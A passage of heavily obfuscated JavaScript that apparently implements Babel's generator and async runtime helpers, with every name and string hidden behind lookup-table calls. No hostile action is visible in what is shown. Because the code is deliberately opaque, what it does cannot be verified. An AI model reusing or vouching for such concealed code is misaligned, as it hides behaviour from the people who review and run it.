sS4=nP4[Wv()[XM(Dd)].apply(null,[Gm(Gm({})),Rv,Ab])]||(X8(typeof g6()[BU(IY)],hC('',[][[]]))?g6()[BU(mY)](BZ4,Zl,Gm(Gm([]))):g6()[BU(f8)](Kv,n1,kh));try{var pw4=wv.length;var qt4=Gm(Gm(WI));Cm4({},Tc(typeof TM()[Zc(fh)],'undefined')?TM()[Zc(qd)].apply(null,[Vg,Dd,Kr,OD]):TM()[Zc(Jl)].call(null,K8,A8,zA,z94));}catch(cP4){wv.splice(x6(pw4,F6),Infinity,NU);Cm4=function(nd4,BY4,JA4){return sc4.apply(this,[Q2,arguments]);};}FE4[X8(typeof ES()[Fw(Ej)],hC([],[][[]]))?ES()[Fw(Mc)].apply(null,[Hj4,O64,g9,ds4,rk,NL]):ES()[Fw(fL)](VK4,Fc4,KM,Mc,mK,kh)]=w64;var Jd4=wx()[sz(vD)].call(null,FN4,BM4);var OE4=TM()[Zc(Xj)](mK,Rk,YY,Rk);var jx4=ES()[Fw(L9)].call(null,Md4,lF4,Gm(Gm({})),Jl,k0,g9);var Ad4=D6()[G6(A8)].apply(null,[Gm(Gm({})),mX,W1,LJ]);var AX4={};var pB4={};Cm4(pB4,hW4,function(){return jO4.apply(this,[Yf,arguments]);});var sr4=c3[TM()[Zc(Ev)](qU,Gm({}),rb4,bC)][BC()[xP(Jl)](Ej,Sn4,Ev,Gm(Ih),fk)];var nB4=sr4&&sr4(sr4(MK4([])));nB4&&Tc(nB4,cE4)&&Wj4.call(nB4,hW4)&&(pB4=nB4);var mP4=gb4[X8(typeof g6()[BU(mC)],hC('',[][[]]))?g6()[BU(mY)].apply(null,[jg4,vw,Gm(Gm({}))]):g6()[BU(Ih)](qd,Cw,xv)]=Pk4[g6()[BU(Ih)].apply(null,[qd,Cw,Ev])]=c3[X8(typeof TM()[Zc(LJ)],hC('',[][[]]))?TM()[Zc(Jl)](Gm(Gm([])),Fk,GR4,kl4):TM()[Zc(Ev)].apply(null,[Zm,zY,rb4,bC])][g6()[BU(qd)](Hw,hO4,Zm)](pB4);function PK4(BX4){wv.push(FK);[wx()[sz(TR)].call(null,Rk,cc4),S9()[O0(vD)].apply(null,[GS,Gm([]),qU]),wx()[sz(p8)](J44,Ol4)][TM()[Zc(V8)].call(null,j1,Hw,wD4,Ev)](function(NX4){Cm4(BX4,NX4,function(lK4){var Lw4;wv.push(kr4);return Lw4=this[wx()[sz(A8)].call(null,dS,vl4)](NX4,lK4),wv.pop(),Lw4;});});wv.pop();}function EK4(NE4,kB4,dE4){var lb4=Jd4;return function(lS4,QS4){wv.push(h24);if(X8(lb4,jx4))throw new (c3[wx()[sz(nR)](n1,Ox)])(D6()[G6(TR)].call(null,zY,tt,Dl,wA));if(X8(lb4,Ad4)){if(X8(S9()[O0(vD)].call(null,gs4,f8,qU),lS4))throw QS4;var sK4;return sK4=pR(Zq,[S9()[O0(fL)](zV,A8,nl),UA4,D6()[G6(p8)](Kv,ZS,hD,mK),Gm(Ih)]),wv.pop(),sK4;}for(dE4[TM()[Zc(Zm)](mY,H0,N6,GO4)]=lS4,dE4[X8(typeof S9()[O0(Zm)],hC([],[][[]]))?S9()[O0(Sk)](A1,j1,JA):S9()[O0(A8)].apply(null,[PO4,Rk,Wr])]=QS4;;){var wt4=dE4[wx()[sz(V8)](Yd,qb)];if(wt4){var RS4=tE4(wt4,dE4);if(RS4){if(X8(RS4,AX4))continue;var JP4;return wv.pop(),JP4=RS4,JP4;}}if(X8(wx()[sz(TR)].apply(null,[Rk,B1]),dE4[TM()[Zc(Zm)](nl,Av,N6,GO4)]))dE4[Wv()[XM(Zm)].apply(null,[Gm(Ih),NC,vk])]=dE4[wx()[sz(nk)](NZ4,nv)]=dE4[S9()[O0(A8)].call(null,PO4,XK,Wr)];else if(X8(S9()[O0(vD)](gs4,Hw,qU),dE4[TM()[Zc(Zm)](Ar,j1,N6,GO4)])){if(X8(lb4,Jd4))throw lb4=Ad4,dE4[Tc(typeof S9()[O0(fk)],'undefined')?S9()[O0(A8)](PO4,Gm(Gm([])),Wr):S9()[O0(Sk)](rx,Gm(Gm({})),Gd)];dE4[wx()[sz(Zm)].apply(null,[nk,gq4])](dE4[X8(typeof S9()[O0(Zl)],hC('',[][[]]))?S9()[O0(Sk)].call(null,GR4,kh,tB):S9()[O0(A8)](PO4,Dd,Wr)]);}else X8(wx()[sz(p8)].apply(null,[J44,ds4]),dE4[TM()[Zc(Zm)].apply(null,[nk,Dl,N6,GO4])])&&dE4[g6()[BU(A8)](LU,Oc,TR)](wx()[sz(p8)].apply(null,[J44,ds4]),dE4[S9()[O0(A8)](PO4,NC,Wr)]);lb4=jx4;var Gr4=jO4(Vf,[NE4,kB4,dE4]);if(X8(D6()[G6(f8)].apply(null,[fk,FI4,mY,FK]),Gr4[g6()[BU(IY)](wL,BF4,T0)])){if(lb4=dE4[D6()[G6(p8)].call(null,Dl,ZS,Hw,mK)]?Ad4:OE4,X8(Gr4[S9()[O0(A8)].apply(null,[PO4,Gm(Gm(Ih)),Wr])],AX4))continue;var xj4;return xj4=pR(Zq,[S9()[O0(fL)].apply(null,[zV,Gm(Gm({})),nl]),Gr4[S9()[O0(A8)](PO4,hD,Wr)],D6()[G6(p8)].apply(null,[Vg,ZS,mK,mK]),dE4[D6()[G6(p8)].call(null,kh,ZS,KM,mK)]]),wv.pop(),xj4;}X8(X8(typeof S9()[O0(b8)],'undefined')?S9()[O0(Sk)](NW4,Rx,EZ4):S9()[O0(vD)](gs4,Gm(Gm({})),qU),Gr4[g6()[BU(IY)].apply(null,[wL,BF4,tX])])&&(lb4=Ad4,dE4[TM()[Zc(Zm)](Gh,IX,N6,GO4)]=S9()[O0(vD)].apply(null,[gs4,Gm(Gm(Ih)),qU]),dE4[S9()[O0(A8)].apply(null,[PO4,Av,Wr])]=Gr4[S9()[O0(A8)].apply(null,[PO4,kC,Wr])]);}wv.pop();};}function tE4(lX4,CY4){wv.push(LO4);var rr4=CY4[Tc(typeof TM()[Zc(Jl)],hC('',[][[]]))?TM()[Zc(Zm)](dJ,Zm,cC,GO4):TM()[Zc(Jl)].apply(null,[nk,F6,U94,VK4])];var SP4=lX4[wx()[sz(f8)](p8,k9)][rr4];if(X8(SP4,UA4)){var WX4;return CY4[wx()[sz(V8)].call(null,Yd,VC)]=null,X8(S9()[O0(vD)](HL,mK,qU),rr4)&&lX4[wx()[sz(f8)].apply(null,[p8,k9])][wx()[sz(p8)](J44,Z4)]&&(CY4[TM()[Zc(Zm)](Gm(F6),Gm([]),cC,GO4)]=wx()[sz(p8)](J44,Z4),CY4[X8(typeof S9()[O0(NL)],hC('',[][[]]))?S9()[O0(Sk)](V54,fk,HT4):S9()[O0(A8)](ZT4,tk,Wr)]=UA4,tE4(lX4,CY4),X8(S9()[O0(vD)].apply(null,[HL,tk,qU]),CY4[TM()[Zc(Zm)](N9,Gm(Gm({})),cC,GO4)]))||Tc(Tc(typeof wx()[sz(Mc)],hC([],[][[]]))?wx()[sz(p8)](J44,Z4):wx()[sz(Zk)](qf4,L74),rr4)&&(CY4[TM()[Zc(Zm)].call(null,Gm(Gm([])),qd,cC,GO4)]=S9()[O0(vD)].call(null,HL,Hw,qU),CY4[S9()[O0(A8)](ZT4,Rk,Wr)]=new (c3[D6()[G6(Zl)].call(null,jR,Yc,jl,zA)])(hC(hC(TM()[Zc(KM)](Gm([]),mK,OS,Vr),rr4),wx()[sz(KM)](fx,ml)))),wv.pop(),WX4=AX4,WX4;}var Sb4=jO4(Vf,[SP4,lX4[wx()[sz(f8)].apply(null,[p8,k9])],CY4[S9()[O0(A8)].call(null,ZT4,zY,Wr)]]);if(X8(S9()[O0(vD)].apply(null,[HL,mY,qU]),Sb4[g6()[BU(IY)](wL,PY,Gm(F6))])){var SA4;return CY4[TM()[Zc(Zm)].call(null,Mc,Gm(F6),cC,GO4)]=X8(typeof S9()[O0(Zl)],'undefined')?S9()[O0(Sk)].apply(null,[FU,b8,cc4]):S9()[O0(vD)](HL,Gm(Ih),qU),CY4[S9()[O0(A8)](ZT4,Im,Wr)]=Sb4[X8(typeof S9()[O0(f8)],hC([],[][[]]))?S9()[O0(Sk)](Gc4,Im,R84):S9()[O0(A8)](ZT4,Gh,Wr)],CY4[Tc(typeof wx()[sz(Ck)],'undefined')?wx()[sz(V8)].apply(null,[Yd,VC]):wx()[sz(Zk)].apply(null,[Br,Kq4])]=null,wv.pop(),SA4=AX4,SA4;}var rJ4=Sb4[S9()[O0(A8)](ZT4,g9,Wr)];var YW4;return YW4=rJ4?rJ4[D6()[G6(p8)](Gm(F6),W0,qU,mK)]?(CY4[lX4[Tc(typeof TM()[Zc(mK)],hC('',[][[]]))?TM()[Zc(b8)].apply(null,[f0,Av,Bj,T74]):TM()[Zc(Jl)].apply(null,[qU,hD,lA4,VQ4])]]=rJ4[S9()[O0(fL)](Wc,Gm(Gm([])),nl)],CY4[wx()[sz(TR)](Rk,kR)]=lX4[S9()[O0(TR)].apply(null,[wM,Br,b8])],Tc(wx()[sz(p8)](J44,Z4),CY4[TM()[Zc(Zm)](Hw,Ih,cC,GO4)])&&(CY4[TM()[Zc(Zm)](Sk,Zk,cC,GO4)]=wx()[sz(TR)](Rk,kR),CY4[S9()[O0(A8)](ZT4,TR,Wr)]=UA4),CY4[wx()[sz(V8)].apply(null,[Yd,VC])]=null,AX4):rJ4:(CY4[TM()[Zc(Zm)](Dd,K8,cC,GO4)]=S9()[O0(vD)](HL,Dl,qU),CY4[S9()[O0(A8)](ZT4,Gm([]),Wr)]=new (c3[D6()[G6(Zl)].call(null,Gm({}),Yc,N9,zA)])(D6()[G6(Xj)](lR,vj,Ar,fh)),CY4[wx()[sz(V8)](Yd,VC)]=null,AX4),wv.pop(),YW4;}Vx4[g6()[BU(Ih)](qd,Cw,Vg)]=gb4;OP4(mP4,g6()[BU(F6)].apply(null,[TL,Hm4,QK]),pR(Zq,[S9()[O0(fL)](nx4,Ev,nl),gb4,D6()[G6(GD)].apply(null,[GD,Ps4,Kc,IY]),Gm(Ih)]));OP4(gb4,g6()[BU(F6)](TL,Hm4,T0),pR(Zq,[Tc(typeof S9()[O0(Fk)],hC('',[][[]]))?S9()[O0(fL)](nx4,Zm,nl):S9()[O0(Sk)].call(null,Yl4,Xj,cE),Vx4,Tc(typeof D6()[G6(Sk)],hC('',[][[]]))?D6()[G6(GD)](Nb,Ps4,Gm(Gm(Ih)),IY):D6()[G6(Rk)].call(null,G9,Qf4,W1,m84),Gm(Iw[Mc])]));Vx4[X8(typeof wx()[sz(Kv)],hC('',[][[]]))?wx()[sz(Zk)](Ud,EE):wx()[sz(Rv)](g9,zx)]=Cm4(gb4,sS4,WK()[GB(TL)].call(null,Zl,OU,YD,jr4));FE4[g6()[BU(TR)].apply(null,[n1,XV,fh])]=function(fW4){wv.push(Kq4);var OA4=Dc(wx()[sz(Dd)].apply(null,[H5,cl]),typeof fW4)&&fW4[X8(typeof g6()[BU(TR)],hC([],[][[]]))?g6()[BU(mY)](kP,fD4,Ix):g6()[BU(F6)].apply(null,[TL,rK,Gm(Gm(Ih))])];var OK4;return OK4=Gm(Gm(OA4))&&(X8(OA4,Vx4)||X8(Tc(typeof WK()[GB(IR)],hC(TM()[Zc(qd)](Gm(F6),mK,fS,OD),[][[]]))?WK()[GB(TL)](Zl,OU,Xj,zN4):WK()[GB(K8)](Rk,QT4,Sk,Kc4),OA4[wx()[sz(Rv)].apply(null,[g9,CL])]||OA4[S9()[O0(Ev)].call(null,gC,H0,wt)])),wv.pop(),OK4;};FE4[S9()[O0(p8)](ZT4,L9,VP)]=function(Tb4){wv.push(NC);c3[TM()[Zc(Ev)](H0,FK,XO4,bC)][wx()[sz(Kc)](rU,cE)]?c3[Tc(typeof TM()[Zc(IY)],'undefined')?TM()[Zc(Ev)].call(null,Ck,Gm(Gm([])),XO4,bC):TM()[Zc(Jl)](NL,Rk,NL4,rf4)][X8(typeof wx()[sz(Rk)],hC('',[][[]]))?wx()[sz(Zk)].call(null,RA,YD):wx()[sz(Kc)](rU,cE)](Tb4,gb4):(Tb4[ES()[Fw(nR)](fx,xU,Dd,Jl,mY,K8)]=gb4,Cm4(Tb4,sS4,Tc(typeof WK()[GB(Zk)],'undefined')?WK()[GB(TL)].call(null,Zl,OU,mK,qU):WK()[GB(K8)].apply(null,[Br,Tp4,f8,ZA4])));Tb4[g6()[BU(Ih)].apply(null,[qd,xk4,Rk])]=c3[TM()[Zc(Ev)](kh,Gm([]),XO4,bC)][X8(typeof g6()[BU(H0)],'undefined')?g6()[BU(mY)](AG,S24,rU):g6()[BU(qd)](Hw,Tb,rU)](mP4);var qx4;return wv.pop(),qx4=Tb4,qx4;};FE4[Tc(typeof D6()[G6(Jl)],hC([],[][[]]))?D6()[G6(nk)](mY,RZ4,Gm(Ih),Ev):D6()[G6(Rk)].apply(null,[Fk,LE,Jl,tX])]=function(xV){return jO4.apply(this,[tn,arguments]);};PK4(jJ4[g6()[BU(Ih)](qd,Cw,fh)]);Cm4(jJ4[g6()[BU(Ih)](qd,Cw,Zm)],Fr4,function(){return jO4.apply(this,[wq,arguments]);});FE4[Tc(typeof g6()[BU(Q6)],'undefined')?g6()[BU(p8)](tX,rE,rU):g6()[BU(mY)](Dd,XX,Gm(Gm({})))]=jJ4;FE4[D6()[G6(Zm)](hD,VT4,RM,tk)]=function(sb4,KY4,Mx4,qY4,zE4){wv.push(mB);X8(nV(Ih),zE4)&&(zE4=c3[BC()[xP(TL)](g24,c5,Ej,Q6,Ar)]);var jw4=new jJ4(w64(sb4,KY4,Mx4,qY4),zE4);var NJ4;return NJ4=FE4[g6()[BU(TR)].call(null,n1,rm,Jd)](KY4)?jw4:jw4[wx()[sz(TR)](Rk,PW4)]()[TM()[Zc(nk)](IY,NL,T94,mC)](function(bA4){wv.push(AO4);var ct4;return ct4=bA4[D6()[G6(p8)](Dd,I3,H0,mK)]?bA4[S9()[O0(fL)](Sh4,QK,nl)]:jw4[wx()[sz(TR)](Rk,cI4)](),wv.pop(),ct4;}),wv.pop(),NJ4;};PK4(mP4);Cm4(mP4,sS4,g6()[BU(Xj)](P94,QT4,nk));Cm4(mP4,hW4,function(){return jO4.apply(this,[YH,arguments]);});Cm4(mP4,l0()[Hc(Rk)].call(null,qd,FK,HE,P84),function(){return jO4.apply(this,[RH,arguments]);});FE4[BC()[xP(Rk)](Wd,cR4,Mc,lR,FK)]=function(kO4){return jO4.apply(this,[XH,arguments]);};FE4[g6()[BU(V8)](IY,fS4,Zm)]=MK4;OS4[g6()[BU(Ih)](qd,Cw,H0)]=pR(Zq,[g6()[BU(F6)].apply(null,[TL,Hm4,Gm(F6)]),OS4,g6()[BU(vD)](Ej,gn,Ix),function v54(pd4){wv.push(C74);if(this[g6()[BU(nk)].apply(null,[KM,zk,wL])]=Iw[Mc],this[wx()[sz(TR)].call(null,Rk,cb)]=Iw[Mc],this[Wv()[XM(Zm)](Gm([]),NC,PR)]=this[wx()[sz(nk)].call(null,NZ4,Cv)]=UA4,this[D6()[G6(p8)](wL,DW4,Gm(Gm([])),mK)]=Gm(Iw[F6]),this[wx()[sz(V8)](Yd,Gp4)]=null,this[TM()[Zc(Zm)](W1,Ih,V4,GO4)]=wx()[sz(TR)](Rk,cb),this[S9()[O0(A8)](VE,Hw,Wr)]=UA4,this[Wv()[XM(KM)](xv,Dl,z5)][X8(typeof TM()[Zc(G9)],'undefined')?TM()[Zc(Jl)].call(null,mK,qU,wc4,Qf4):TM()[Zc(V8)](LJ,f0,Oc,Ev)](vY4),Gm(pd4))for(var kS4 in this)X8(WK()[GB(Ih)](F6,Zk,hD,mY4),kS4[TM()[Zc(TL)](V8,Gm(Ih),hH4,nt)](Ih))&&Wj4.call(this,kS4)&&Gm(c3[wx()[sz(Dl)](pS,ZR)](Dm4(kS4[g6()[BU(Zm)].call(null,xA,t8,wL)](F6))))&&(this[kS4]=UA4);wv.pop();},X8(typeof g6()[BU(vD)],hC('',[][[]]))?g6()[BU(mY)].call(null,cr,HE,Nb):g6()[BU(KM)].apply(null,[Zm,g54,Mc]),function(){return jO4.apply(this,[DH,arguments]);},wx()[sz(Zm)].call(null,nk,h84),function RJ4(RA4){wv.push(Yl4);if(this[Tc(typeof D6()[G6(Zl)],hC([],[][[]]))?D6()[G6(p8)].call(null,Ih,EL,Gm({}),mK):D6()[G6(Rk)](Ej,Vh4,w9,nt)])throw RA4;var U54=this;function cJ4(vS4,tA4){wv.push(Y44);Ud4[X8(typeof g6()[BU(lR)],hC('',[][[]]))?g6()[BU(mY)](VS4,df4,Rv):g6()[BU(IY)](wL,gT4,qU)]=S9()[O0(vD)].apply(null,[XA,Rx,qU]);Ud4[S9()[O0(A8)].apply(null,[dD4,Jd,Wr])]=RA4;U54[wx()[sz(TR)](Rk,fH4)]=vS4;tA4&&(U54[TM()[Zc(Zm)](Gm(Gm({})),tk,cM,GO4)]=wx()[sz(TR)](Rk,fH4),U54[S9()[O0(A8)](dD4,Sk,Wr)]=UA4);var XK4;return wv.pop(),XK4=Gm(Gm(tA4)),XK4;}for(var Mb4=x6(this[X8(typeof Wv()[XM(Yd)],'undefined')?Wv()[XM(K8)](Im,bv,MP):Wv()[XM(KM)](Gm([]),Dl,mk)][TM()[Zc(Ih)](mY,zY,Y8,wL)],F6);pC(Mb4,Ih);--Mb4){var EX4=this[Wv()[XM(KM)](Gm({}),Dl,mk)][Mb4],Ud4=EX4[wx()[sz(b8)].call(null,PQ4,UN)];if(X8(ES()[Fw(Dd)](W4,zK,Im,Mc,TR,tX),EX4[ES()[Fw(Ev)].call(null,Em,Ll4,mC,Zk,H5,Im)])){var Gw4;return Gw4=cJ4(X8(typeof D6()[G6(YD)],hC('',[][[]]))?D6()[G6(Rk)].call(null,kh,Vf4,Kv,tq4):D6()[G6(KM)].apply(null,[Gm(Gm([])),d9,tX,j1])),wv.pop(),Gw4;}if(kN4(EX4[ES()[Fw(Ev)](Em,Ll4,Rv,Zk,XK,TR)],this[g6()[BU(nk)](KM,Rd,Jd)])){var tj4=Wj4.call(EX4,Tc(typeof TM()[Zc(nR)],hC('',[][[]]))?TM()[Zc(Dl)](Ev,Rv,Cm,zY):TM()[Zc(Jl)](XK,G9,GJ,Dz)),MX4=Wj4.call(EX4,D6()[G6(V8)].apply(null,[Gm(Gm(Ih)),I0,Gm(F6),J44]));if(tj4&&MX4){if(Pc(this[Tc(typeof g6()[BU(GD)],hC([],[][[]]))?g6()[BU(nk)].apply(null,[KM,Rd,Gm(Gm([]))]):g6()[BU(mY)].apply(null,[cA4,EE,Dl])],EX4[TM()[Zc(Dl)](K8,fL,Cm,zY)])){var bB4;return bB4=cJ4(EX4[TM()[Zc(Dl)](w9,Jl,Cm,zY)],Gm(Ih)),wv.pop(),bB4;}if(Pc(this[g6()[BU(nk)].call(null,KM,Rd,zY)],EX4[D6()[G6(V8)].call(null,dK,I0,dJ,J44)])){var dr4;return dr4=cJ4(EX4[D6()[G6(V8)].apply(null,[KM,I0,TL,J44])]),wv.pop(),dr4;}}else if(tj4){if(Pc(this[g6()[BU(nk)](KM,Rd,Gm(Gm(F6)))],EX4[TM()[Zc(Dl)](g9,Gm(Gm(Ih)),Cm,zY)])){var CW4;return CW4=cJ4(EX4[TM()[Zc(Dl)](IY,Gm([]),Cm,zY)],Gm(Ih)),wv.pop(),CW4;}}else{if(Gm(MX4))throw new (c3[wx()[sz(nR)](n1,CC)])(D6()[G6(b8)](TR,SY,Gm(F6),g9));if(Pc(this[g6()[BU(nk)](KM,Rd,nR)],EX4[X8(typeof D6()[G6(Ev)],hC('',[][[]]))?D6()[G6(Rk)].call(null,T0,Qp4,Gm(F6),L34):D6()[G6(V8)].apply(null,[Kv,I0,kC,J44])])){var nt4;return nt4=cJ4(EX4[D6()[G6(V8)](NL,I0,Rx,J44)]),wv.pop(),nt4;}}}}wv.pop();},g6()[BU(A8)].apply(null,[LU,Hn4,Xj]),function pX4(hb4,Uj4){wv.push(M94);for(var ht4=x6(this[Wv()[XM(KM)](f8,Dl,BE4)][TM()[Zc(Ih)].call(null,Gm(Gm(Ih)),fL,SD,wL)],BO[TM()[Zc(Av)](Gm(F6),Gm(Gm(F6)),Tb,Dl)]());pC(ht4,Ih);--ht4){var br4=this[Wv()[XM(KM)].call(null,Zm,Dl,BE4)][ht4];if(kN4(br4[X8(typeof ES()[Fw(qd)],'undefined')?ES()[Fw(Mc)](KE4,gD4,Gm(Gm(F6)),H0,Rx,dJ):ES()[Fw(Ev)].call(null,SH4,Ll4,Av,Zk,F6,FK)],this[X8(typeof g6()[BU(Ev)],'undefined')?g6()[BU(mY)](Gs4,Vr,g9):g6()[BU(nk)].apply(null,[KM,mh,f8])])&&Wj4.call(br4,D6()[G6(V8)](K8,bH,Gm(Ih),J44))&&Pc(this[g6()[BU(nk)](KM,mh,jl)],br4[D6()[G6(V8)](j1,bH,Gm(Gm(F6)),J44)])){var GP4=br4;break;}}GP4&&(X8(wx()[sz(H0)](jE,QH4),hb4)||X8(g6()[BU(b8)](Vg,Fq4,K8),hb4))&&kN4(GP4[ES()[Fw(Ev)](SH4,Ll4,Gm(Gm([])),Zk,L9,tk)],Uj4)&&kN4(Uj4,GP4[D6()[G6(V8)].apply(null,[Gm([]),bH,Gm(F6),J44])])&&(GP4=null);var WA4=GP4?GP4[wx()[sz(b8)](PQ4,YP)]:{};WA4[g6()[BU(IY)](wL,fP4,H0)]=hb4;WA4[S9()[O0(A8)].apply(null,[nB,IX,Wr])]=Uj4;var PS4;return PS4=GP4?(this[TM()[Zc(Zm)].call(null,FM,Gm({}),GF,GO4)]=wx()[sz(TR)].call(null,Rk,gW4),this[wx()[sz(TR)].apply(null,[Rk,gW4])]=GP4[D6()[G6(V8)].call(null,Gm([]),bH,TL,J44)],AX4):this[TM()[Zc(H0)](tX,IX,zZ,fk)](WA4),wv.pop(),PS4;},X8(typeof TM()[Zc(k0)],hC([],[][[]]))?TM()[Zc(Jl)].call(null,Rk,rU,Rk,TD4):TM()[Zc(H0)].apply(null,[FM,Gm(F6),lI4,fk]),function IB4(JE4,Db4){wv.push(AL4);if(X8(S9()[O0(vD)](CJ,TR,qU),JE4[Tc(typeof g6()[BU(hD)],hC('',[][[]]))?g6()[BU(IY)].call(null,wL,UE4,Ej):g6()[BU(mY)](lx,FP,Q6)]))throw JE4[S9()[O0(A8)].apply(null,[lD4,Hh,Wr])];X8(wx()[sz(H0)](jE,SW),JE4[g6()[BU(IY)].apply(null,[wL,UE4,Ar])])||X8(Tc(typeof g6()[BU(mK)],'undefined')?g6()[BU(b8)](Vg,Td,Ej):g6()[BU(mY)](nX,Yl,VP),JE4[g6()[BU(IY)](wL,UE4,Sk)])?this[wx()[sz(TR)](Rk,VT4)]=JE4[S9()[O0(A8)](lD4,NC,Wr)]:X8(X8(typeof wx()[sz(j1)],hC('',[][[]]))?wx()[sz(Zk)](Gb,rR4):wx()[sz(p8)](J44,xX4),JE4[Tc(typeof g6()[BU(V8)],hC('',[][[]]))?g6()[BU(IY)].call(null,wL,UE4,Nb):g6()[BU(mY)](Yl4,O24,Dd)])?(this[S9()[O0(Xj)](qB,Mc,CE)]=this[S9()[O0(A8)].apply(null,[lD4,Gm([]),Wr])]=JE4[X8(typeof S9()[O0(XK)],hC('',[][[]]))?S9()[O0(Sk)].apply(null,[dc4,Rk,C5]):S9()[O0(A8)](lD4,Zm,Wr)],this[X8(typeof TM()[Zc(LJ)],hC([],[][[]]))?TM()[Zc(Jl)].call(null,Ar,L9,N34,bv4):TM()[Zc(Zm)](kC,NC,hv,GO4)]=wx()[sz(p8)].call(null,J44,xX4),this[wx()[sz(TR)](Rk,VT4)]=D6()[G6(KM)](K8,g0,tk,j1)):X8(D6()[G6(f8)](nk,qB,LJ,FK),JE4[Tc(typeof g6()[BU(A8)],hC([],[][[]]))?g6()[BU(IY)](wL,UE4,Zl):g6()[BU(mY)].apply(null,[gI4,nt,NC])])&&Db4&&(this[wx()[sz(TR)](Rk,VT4)]=Db4);var Z54;return wv.pop(),Z54=AX4,Z54;},g6()[BU(Dl)](DS,Xd,Dl),function AK4(SK4){wv.push(pM4);for(var BB4=x6(this[Wv()[XM(KM)].call(null,lR,Dl,At)][TM()[Zc(Ih)](vD,QK,hN,wL)],F6);pC(BB4,Ih);--BB4){var mJ4=this[Wv()[XM(KM)].apply(null,[Ih,Dl,At])][BB4];if(X8(mJ4[Tc(typeof D6()[G6(Zk)],hC([],[][[]]))?D6()[G6(V8)].call(null,Ix,hr4,F6,J44):D6()[G6(Rk)].apply(null,[Dl,FM,HC,jb4])],SK4)){var dJ4;return this[TM()[Zc(H0)](Ih,IY,lc4,fk)](mJ4[wx()[sz(b8)].call(null,PQ4,Im4)],mJ4[Tc(typeof xd()[rB(Gh)],hC(TM()[Zc(qd)](Gm(Gm(F6)),G9,Mb,OD),[][[]]))?xd()[rB(Jl)](Hs4,Hg4,qd,Hw,Dl,kC):xd()[rB(Zk)](Wt,Jr,FC4,TL,IR,rk)]),vY4(mJ4),wv.pop(),dJ4=AX4,dJ4;}}wv.pop();},X8(typeof WK()[GB(Sk)],hC(TM()[Zc(qd)].call(null,Gm(Gm(Ih)),FM,Kr,OD),[][[]]))?WK()[GB(K8)](kk4,fS,Vg,xE):WK()[GB(Rk)].apply(null,[Sk,zK,tX,Bh4]),function IA4(hx4){wv.push(mJ);for(var vA4=x6(this[Tc(typeof Wv()[XM(Ix)],hC('',[][[]]))?Wv()[XM(KM)](Q6,Dl,kX):Wv()[XM(K8)].apply(null,[V8,hH4,lP4])][TM()[Zc(Ih)](f8,mC,ZT4,wL)],F6);pC(vA4,Ih);--vA4){var gA4=this[Wv()[XM(KM)](jR,Dl,kX)][vA4];if(X8(gA4[ES()[Fw(Ev)].call(null,X1,Ll4,jR,Zk,TL,TR)],hx4)){var Ut4=gA4[wx()[sz(b8)].call(null,PQ4,jX4)];if(X8(S9()[O0(vD)](HE,Ej,qU),Ut4[X8(typeof g6()[BU(H0)],hC('',[][[]]))?g6()[BU(mY)].call(null,MT4,bP,Gm(Gm({}))):g6()[BU(IY)](wL,QI4,Gm(Gm([])))])){var Yt4=Ut4[X8(typeof S9()[O0(wL)],'undefined')?S9()[O0(Sk)](HF4,kh,AS4):S9()[O0(A8)](qz,Sk,Wr)];vY4(gA4);}var NB4;return wv.pop(),NB4=Yt4,NB4;}}throw new (c3[X8(typeof wx()[sz(hD)],hC([],[][[]]))?wx()[sz(Zk)](FM4,D84):wx()[sz(nR)](n1,d44)])(Tc(typeof g6()[BU(Jd)],hC([],[][[]]))?g6()[BU(Rv)].call(null,LJ,wc4,Nb):g6()[BU(mY)](hv4,Vh4,KM));},wx()[sz(T0)](Sk,BD4),function qW4(wj4,Rw4,Mw4){wv.push(SX4);this[wx()[sz(V8)](Yd,dL4)]=pR(Zq,[wx()[sz(f8)].call(null,p8,Zw),MK4(wj4),TM()[Zc(b8)].apply(null,[xv,N9,mh,T74]),Rw4,X8(typeof S9()[O0(N9)],hC('',[][[]]))?S9()[O0(Sk)](CP,kC,EJ):S9()[O0(TR)](bj,Hh,b8),Mw4]);X8(X8(typeof wx()[sz(Xj)],hC('',[][[]]))?wx()[sz(Zk)].call(null,z5,Nr):wx()[sz(TR)].call(null,Rk,HO4),this[TM()[Zc(Zm)](Zm,Ej,gk,GO4)])&&(this[S9()[O0(A8)](Im4,A8,Wr)]=UA4);var Gj4;return wv.pop(),Gj4=AX4,Gj4;}]);var fw4;return wv.pop(),fw4=FE4,fw4;};var WP4=function(Od4){"@babel/helpers - typeof";wv.push(sr);WP4=Dc(wx()[sz(Dd)](H5,DR),typeof c3[X8(typeof S9()[O0(Yd)],hC([],[][[]]))?S9()[O0(Sk)].call(null,ZA4,Zm,OW):S9()[O0(TL)](gB4,Gm(Gm(Ih)),f0)])&&Dc(X8(typeof TM()[Zc(IR)],hC('',[][[]]))?TM()[Zc(Jl)](Gm([]),TR,IY,GO4):TM()[Zc(p8)].apply(null,[g5,xv,K04,tk]),typeof c3[S9()[O0(TL)].call(null,gB4,dJ,f0)][wx()[sz(f8)](p8,kk4)])?function(IH4){return jO4.apply(this,[j2,arguments]);}:function(FQ4){return jO4.apply(this,[N2,arguments]);};var kx4;return wv.pop(),kx4=WP4(Od4),kx4;};var wl4=function(){"use strict";var HX4=function(Q54,ES4,z54){return x94.apply(this,[l4,arguments]);};var nE4=function(EB4,HA4,Gt4,hJ4){wv.push(jF4);var Sw4=HA4&&t5(HA4[Tc(typeof g6()[BU(T0)],'undefined')?g6()[BU(Ih)].call(null,qd,q6,Zl):g6()[BU(mY)](pf4,JV,X6)],ZB4)?HA4:ZB4;var tS4=c3[TM()[Zc(Ev)](Gm([]),Im,Eb,bC)][g6()[BU(qd)].apply(null,[Hw,HM,X6])](Sw4[X8(typeof g6()[BU(NL)],'undefined')?g6()[BU(mY)](rz,PW4,Gm(Gm(F6))):g6()[BU(Ih)](qd,q6,Kv)]);var Lj4=new UB4(hJ4||[]);wP4(tS4,wx()[sz(A8)](dS,PM4),pR(Zq,[S9()[O0(fL)].apply(null,[Il,Gm(Gm(F6)),nl]),r54(EB4,Gt4,Lj4)]));var OJ4;return wv.pop(),OJ4=tS4,OJ4;};var ZB4=function(){};var pS4=function(){};var WJ4=function(){};var At4=function(rA4,jt4){function sX4(xY4,Xw4,UK4,rK4){wv.push(Yl);var GJ4=pJ4(Vp,[rA4[xY4],rA4,Xw4]);if(Tc(S9()[O0(vD)].apply(null,[tL4,Gm([]),qU]),GJ4[g6()[BU(IY)](wL,mT4,dJ)])){var Cb4=GJ4[S9()[O0(A8)].call(null,QT4,A8,Wr)],ZS4=Cb4[S9()[O0(fL)].apply(null,[BL,FK,nl])];var hP4;return 